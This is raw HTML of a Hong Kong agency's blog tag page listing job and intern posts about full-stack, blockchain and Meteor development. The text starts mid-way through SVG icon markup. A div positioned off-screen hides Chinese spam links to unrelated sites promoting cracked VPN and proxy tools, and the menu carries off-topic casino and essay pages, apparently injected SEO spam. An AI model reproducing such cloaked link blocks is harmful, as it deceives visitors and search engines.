c11.53,0,20.884,9.352,20.884,20.902c0,15.979,12.948,28.927,28.926,28.927h75.56c15.979,0,28.93-12.948,28.93-28.927V92.524
c0-45.235-36.665-81.897-81.896-81.897H106.533c-45.233,0-81.896,36.663-81.896,81.897v56.273
C24.639,164.776,37.587,177.725,53.566,177.725z"/>
<path d="M554.965,471.605l-36.754-129.198c-16.779-58.999-67.894-100.637-127.876-106.847v-34.3
c0-21.753-17.632-39.389-39.386-39.389c-21.773,0-39.403,17.636-39.403,39.389v33.05h-65.881v-33.033
c0-21.752-17.63-39.386-39.384-39.386c-21.756,0-39.388,17.634-39.388,39.386v34.284
c-59.999,6.191-111.115,47.848-127.892,106.847L2.248,471.605c-5.049,17.74-1.491,36.846,9.643,51.591
c11.13,14.727,28.523,23.389,46.973,23.389h439.479c18.45,0,35.845-8.662,46.979-23.389
C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-b0f9e911c3cc995979bc6e47-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-b0f9e911c3cc995979bc6e47-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 " style=background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2018/03/Unsplash-Programmer-1.jpeg)><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>Posts tagged &ldquo;full-stack&rdquo;</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li>Posts tagged &ldquo;full-stack&rdquo;</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog-content blog-list"><div class=blog-item><div class=blog-img>
<a href=https://blog.creativeworks.com.hk/2018/03/08/%e6%8b%9b%e5%8b%9f%e5%8d%80%e5%a1%8a%e9%8f%88%e3%80%81%e6%a9%9f%e5%99%a8%e5%ad%b8%e7%bf%92%e5%8f%8a%e5%aa%92%e9%ab%94%e5%9c%98%e9%9a%8a/><img width=848 height=350 src=https://blog.creativeworks.com.hk/wp-content/uploads/2018/03/Unsplash-Programmer-1-848x350.jpeg alt></a><div class=blog-date><p class=month>3 月</p><p class=date>08</p></div></div><div class=blog-post-info><div class=blog-post-title><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2018/03/08/%e6%8b%9b%e5%8b%9f%e5%8d%80%e5%a1%8a%e9%8f%88%e3%80%81%e6%a9%9f%e5%99%a8%e5%ad%b8%e7%bf%92%e5%8f%8a%e5%aa%92%e9%ab%94%e5%9c%98%e9%9a%8a/>招募區塊鏈、機器學習及媒體團隊
</a></div></div><div class=blog_post_desc><div class=entry-content>近日比較少更新我們營運的近況，因為都做到無停手，不太容易整理思路 (其實是因為小弟農曆年後一直抱恙)。有鑑我們有一連串項目在籌備及進行，兩家公司造作工房及 Forbole 都在招聘，似乎有必要說說我們在搞甚麽。Forbole 是一家區塊鏈初創，上年 10 月成立，我們已在測試 MVP。與絕大多數搞 ICO 的區塊鏈公司不同，我們並不是用大家耳熟能詳的 Ethereum，我們亦不採用其他需要「挖礦」的工作量證明 (Proof of Work) 作共識機制的做法，而是用毋須挖礦的 Tendermint 作共識，並會加入 Cosmos 的 Internet of Blockchain 生態。畢業季節將近，我們正招聘一名全職的 <a href=https://blog.creativeworks.com.hk/2018/03/08/%e6%8b%9b%e5%8b%9f%e5%8d%80%e5%a1%8a%e9%8f%88%e3%80%81%e6%a9%9f%e5%99%a8%e5%ad%b8%e7%bf%92%e5%8f%8a%e5%aa%92%e9%ab%94%e5%9c%98%e9%9a%8a/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/career/ rel=tag>Career</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2018/03/08/%e6%8b%9b%e5%8b%9f%e5%8d%80%e5%a1%8a%e9%8f%88%e3%80%81%e6%a9%9f%e5%99%a8%e5%ad%b8%e7%bf%92%e5%8f%8a%e5%aa%92%e9%ab%94%e5%9c%98%e9%9a%8a/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=2606 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/blockchain-developer/ rel=tag>Blockchain Developer</a>, <a href=https://blog.creativeworks.com.hk/tag/cosmo/ rel=tag>COSMO</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-writer/ rel=tag>digital writer</a>, <a href=https://blog.creativeworks.com.hk/tag/ethereum/ rel=tag>ethereum</a>, <a href=https://blog.creativeworks.com.hk/tag/firebase/ rel=tag>Firebase</a>, <a href=https://blog.creativeworks.com.hk/tag/forbole/ rel=tag>Forbole</a>, <a href=https://blog.creativeworks.com.hk/tag/full-stack/ rel=tag>full-stack</a>, <a href=https://blog.creativeworks.com.hk/tag/head-of-contents/ rel=tag>Head of Contents</a>, <a href=https://blog.creativeworks.com.hk/tag/ico/ rel=tag>ICO</a>, <a href=https://blog.creativeworks.com.hk/tag/internet-of-blockchain/ rel=tag>internet of blockchain</a>, <a href=https://blog.creativeworks.com.hk/tag/javascript/ rel=tag>Javascript</a>, <a href=https://blog.creativeworks.com.hk/tag/machine-learning-engineer/ rel=tag>Machine Learning Engineer</a>, <a href=https://blog.creativeworks.com.hk/tag/martech/ rel=tag>MarTech</a>, <a href=https://blog.creativeworks.com.hk/tag/meteor/ rel=tag>Meteor</a>, <a href=https://blog.creativeworks.com.hk/tag/proof-of-work/ rel=tag>Proof of Work</a>, <a href=https://blog.creativeworks.com.hk/tag/python/ rel=tag>Python</a>, <a href=https://blog.creativeworks.com.hk/tag/tendermint/ rel=tag>Tendermint</a>, <a href=https://blog.creativeworks.com.hk/tag/tensorflow/ rel=tag>Tensorflow</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e5%89%b5%e5%bb%ba/ rel=tag>內容創建</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%b1%e8%ad%98%e6%a9%9f%e5%88%b6/ rel=tag>共識機制</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%8d%80%e5%a1%8a%e9%8f%88/ rel=tag>區塊鏈</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%aa%92%e9%ab%94/ rel=tag>媒體</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%b7%a5%e4%bd%9c%e9%87%8f%e8%ad%89%e6%98%8e/ rel=tag>工作量證明</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%8c%96%e7%a4%a6/ rel=tag>挖礦</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%9a%91%e6%9c%9f%e5%b7%a5/ rel=tag>暑期工</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%a9%9f%e5%99%a8%e5%ad%b8%e7%bf%92/ rel=tag>機器學習</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf/ rel=tag>造作工房</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-img>
<a href=https://blog.creativeworks.com.hk/2018/01/15/innovative-companies-need-interns/><img width=848 height=350 src=https://blog.creativeworks.com.hk/wp-content/uploads/2018/01/Unsplash-Intern-848x350.png alt="Unsplash Intern"></a><div class=blog-date><p class=month>1 月</p><p class=date>15</p></div></div><div class=blog-post-info><div class=blog-post-title><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2018/01/15/innovative-companies-need-interns/>創新企業需要實習生
</a></div></div><div class=blog_post_desc><div class=entry-content>我們的實習生，為我們提供了源源不絕的創意及眼界。我無論如何嘗試貼地，都沒法像還在求學的學生般貼地的。我的經驗，有時候是一種枷鎖，尤其在今天瞬息萬變的世代。在教他們做事情時，其實他們給我的啟發往往是更多的，教學相長，似乎還令我變得更年輕。實習生非常適合在勞動力缺乏的香港的創新公司或初創企業。我們沒法跟有無限金錢的大企業在待遇上競爭，短期的實習職位，對我們以及求職者而言，是各取所需。若為期三個月，每月工作十天，可以達到一些甚麽里程？若是每月工作二十天，又可以做到甚麽？目標能更清楚訂立，我們作為企業能得到完整的成果，對方作為實習生亦能有完整的經驗。以我個人經驗，實習生比已投身社會工作的人，似乎更穩定。這不難理解，實習生要的是工作經驗，除非落差太大，否則很少會中途換另一份。實習期一般才是三個至六個月，予其換來換去，不如穩定完成合約更好。至於企業最擔心的工作經驗不足的問題，對我來說則完全不是問題。開發方面的工作，我們做區塊鏈或人工智能，在香港懂的人都不多，你有錢都請不到，既然都是要從頭學的，那麽由學生去學，會差得過有經驗的人去學嗎？若是社交媒體營銷的業務，更不成問題 <a href=https://blog.creativeworks.com.hk/2018/01/15/innovative-companies-need-interns/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2018/01/15/innovative-companies-need-interns/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=2413 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/blockchain/ rel=tag>Blockchain</a>, <a href=https://blog.creativeworks.com.hk/tag/forbole/ rel=tag>Forbole</a>, <a href=https://blog.creativeworks.com.hk/tag/full-stack/ rel=tag>full-stack</a>, <a href=https://blog.creativeworks.com.hk/tag/machine-learning/ rel=tag>machine learning</a>, <a href=https://blog.creativeworks.com.hk/tag/%e4%bc%81%e6%a5%ad%e7%a4%be%e6%9c%83%e8%b2%ac%e4%bb%bb/ rel=tag>企業社會責任</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%88%9d%e5%89%b5/ rel=tag>初創</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%8d%80%e5%a1%8a%e9%8f%88/ rel=tag>區塊鏈</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%af%a6%e7%bf%92%e7%94%9f/ rel=tag>實習生</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>8 月</p><p class=date>27</p>
<a href=https://blog.creativeworks.com.hk/2017/08/27/meteor-developer-part-time-position-undergraduates/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2017/08/27/meteor-developer-part-time-position-undergraduates/>Meteor Developer, Part-time (position for undergraduates)
</a></div></div><div class=blog_post_desc><div class=entry-content>Dear future digital experts,As an innovative digital project development company for over 12 years, we always want to make Hong Kong a smarter city. We believe Meteor, which is a free and open-source isomorphic JavaScript web framework written using Node.js, is revolutionizing the way how web and app are developed, speeding up project development process and hence creating more digital opportunities and inspiration to our society. We hope to help more future IT professionals to participate in this revolution.We are looking for a potential full-stack developer to learn from scratch how to build an application using Meteor. Responsibilities include:Learn about Meteor <a href=https://blog.creativeworks.com.hk/2017/08/27/meteor-developer-part-time-position-undergraduates/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/career/ rel=tag>Career</a>, <a href=https://blog.creativeworks.com.hk/category/english-contents/ rel=tag>English Contents</a>, <a href=https://blog.creativeworks.com.hk/category/tech-development/ rel=tag>Tech &amp; Development</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2017/08/27/meteor-developer-part-time-position-undergraduates/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=2031 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/angularjs/ rel=tag>AngularJS</a>, <a href=https://blog.creativeworks.com.hk/tag/computer-engineering/ rel=tag>Computer Engineering</a>, <a href=https://blog.creativeworks.com.hk/tag/computer-science/ rel=tag>Computer Science</a>, <a href=https://blog.creativeworks.com.hk/tag/full-stack/ rel=tag>full-stack</a>, <a href=https://blog.creativeworks.com.hk/tag/html/ rel=tag>HTML</a>, <a href=https://blog.creativeworks.com.hk/tag/information-engineering/ rel=tag>Information Engineering</a>, <a href=https://blog.creativeworks.com.hk/tag/information-system/ rel=tag>Information System</a>, <a href=https://blog.creativeworks.com.hk/tag/javascript/ rel=tag>Javascript</a>, <a href=https://blog.creativeworks.com.hk/tag/meteor/ rel=tag>Meteor</a>, <a href=https://blog.creativeworks.com.hk/tag/meteor-developer/ rel=tag>Meteor Developer</a>, <a href=https://blog.creativeworks.com.hk/tag/mongodb/ rel=tag>MongoDB</a>, <a href=https://blog.creativeworks.com.hk/tag/node-js/ rel=tag>node.js</a>, <a href=https://blog.creativeworks.com.hk/tag/programmer/ rel=tag>Programmer</a>, <a href=https://blog.creativeworks.com.hk/tag/react/ rel=tag>React</a>, <a href=https://blog.creativeworks.com.hk/tag/responsive-web-design/ rel=tag>responsive web design</a>, <a href=https://blog.creativeworks.com.hk/tag/webflow/ rel=tag>Webflow</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>8 月</p><p class=date>19</p>
<a href=https://blog.creativeworks.com.hk/2017/08/19/searching-for-a-full-stack-developer-as-technology-partner/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2017/08/19/searching-for-a-full-stack-developer-as-technology-partner/>Searching for a full-stack developer as technology partner
</a></div></div><div class=blog_post_desc><div class=entry-content>As a digital agency and internet project development company for over 12 years, we constantly explore opportunities to work on various interesting projects which can keep ourselves standing ahead of the curve.More than the ordinary web or app development jobs a digital agency will do, we are building a new team and we need a full-stack developer to handle some joint-venture projects which include:Big data and machine learning
AR/VR
BlockchainYour time is limited and precious. If you are going to invest your time in a project, the project idea should be (and still be) a big thing in 2-3 years. Do you agree?We are looking for a full-stack developer who is not seeking for a chance <a href=https://blog.creativeworks.com.hk/2017/08/19/searching-for-a-full-stack-developer-as-technology-partner/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/career/ rel=tag>Career</a>, <a href=https://blog.creativeworks.com.hk/category/english-contents/ rel=tag>English Contents</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2017/08/19/searching-for-a-full-stack-developer-as-technology-partner/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=2015 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/blockchain/ rel=tag>Blockchain</a>, <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/developer/ rel=tag>developer</a>, <a href=https://blog.creativeworks.com.hk/tag/ethereum/ rel=tag>ethereum</a>, <a href=https://blog.creativeworks.com.hk/tag/full-stack/ rel=tag>full-stack</a>, <a href=https://blog.creativeworks.com.hk/tag/html/ rel=tag>HTML</a>, <a href=https://blog.creativeworks.com.hk/tag/hyperledger/ rel=tag>hyperledger</a>, <a href=https://blog.creativeworks.com.hk/tag/javascript/ rel=tag>Javascript</a>, <a href=https://blog.creativeworks.com.hk/tag/machine-learning/ rel=tag>machine learning</a>, <a href=https://blog.creativeworks.com.hk/tag/meteor/ rel=tag>Meteor</a>, <a href=https://blog.creativeworks.com.hk/tag/mongodb/ rel=tag>MongoDB</a>, <a href=https://blog.creativeworks.com.hk/tag/node-js/ rel=tag>node.js</a>, <a href=https://blog.creativeworks.com.hk/tag/php/ rel=tag>PHP</a>, <a href=https://blog.creativeworks.com.hk/tag/tensorflow/ rel=tag>Tensorflow</a>, <a 